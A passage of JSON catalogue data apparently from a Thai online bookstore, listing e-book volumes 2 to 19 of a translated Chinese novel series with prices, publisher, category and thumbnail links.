Cart","ProductFormat":{"book":"0","ebook":"544476","audio":"0"}},{"ArticleCode":"6000058451","ProductID":544513,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 19","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544513\/6000058451_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544513","audio":"0"}},{"ArticleCode":"6000058450","ProductID":544496,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 18","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544496\/6000058450_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544496","audio":"0"}},{"ArticleCode":"6000058449","ProductID":544475,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 17","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544475\/6000058449_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544475","audio":"0"}},{"ArticleCode":"6000058448","ProductID":544512,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 16","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544512\/6000058448_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544512","audio":"0"}},{"ArticleCode":"6000058447","ProductID":544548,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 15","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544548\/6000058447_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544548","audio":"0"}},{"ArticleCode":"6000058446","ProductID":544474,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 14","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544474\/6000058446_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544474","audio":"0"}},{"ArticleCode":"6000058445","ProductID":544546,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 13","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544546\/6000058445_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544546","audio":"0"}},{"ArticleCode":"6000058444","ProductID":544538,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 12","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544538\/6000058444_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544538","audio":"0"}},{"ArticleCode":"6000058443","ProductID":544480,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 11","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544480\/6000058443_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544480","audio":"0"}},{"ArticleCode":"6000058442","ProductID":544464,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 10","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544464\/6000058442_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544464","audio":"0"}},{"ArticleCode":"6000058441","ProductID":544479,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 9","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544479\/6000058441_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544479","audio":"0"}},{"ArticleCode":"6000058440","ProductID":544552,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 8","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544552\/6000058440_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544552","audio":"0"}},{"ArticleCode":"6000058439","ProductID":544466,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 7","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544466\/6000058439_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544466","audio":"0"}},{"ArticleCode":"6000058438","ProductID":544502,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 6","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544502\/6000058438_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544502","audio":"0"}},{"ArticleCode":"6000058437","ProductID":544519,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 5","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544519\/6000058437_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544519","audio":"0"}},{"ArticleCode":"6000058436","ProductID":544465,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 4","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544465\/6000058436_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544465","audio":"0"}},{"ArticleCode":"6000058435","ProductID":544561,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 3","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544561\/6000058435_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544561","audio":"0"}},{"ArticleCode":"6000058434","ProductID":544487,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 2","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544487\/6000058434_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e3